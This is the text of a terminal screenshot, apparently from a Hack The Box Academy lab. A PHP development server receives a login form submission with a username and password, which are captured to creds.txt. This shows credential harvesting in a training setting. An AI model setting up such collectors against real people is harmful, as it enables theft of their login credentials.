 Parrot Terminal
File Edit View Search Terminal Help
┌─[eu-academy-3]─[10.10.15.192]─[htb-ac-1333791@htb-jme2iejgwe]─[/tmp/tmpserver]
└──╼ [★]$ sudo php -S 0.0.0.0:8000
[Mon Feb 24 07:37:20 2025] PHP 8.2.24 Development Server (http://0.0.0.0:8000) started
[Mon Feb 24 07:37:54 2025] 10.10.15.192:37144 Accepted
[Mon Feb 24 07:37:54 2025] 10.10.15.192:37144 [302]: GET /?username=ibl4zqu3z&password=12345
6&submit=Login
[Mon Feb 24 07:37:54 2025] 10.10.15.192:37144 Closing
^[[A^C┌─[eu-academy-3]─[10.10.15.192]─[htb-ac-1333791@htb-jme2iejgwe]─[/tmp/tmpserver]
└──╼ [★]$ ls
creds.txt  index.php
┌─[eu-academy-3]─[10.10.15.192]─[htb-ac-1333791@htb-jme2iejgwe]─[/tmp/tmpserver]
└──╼ [★]$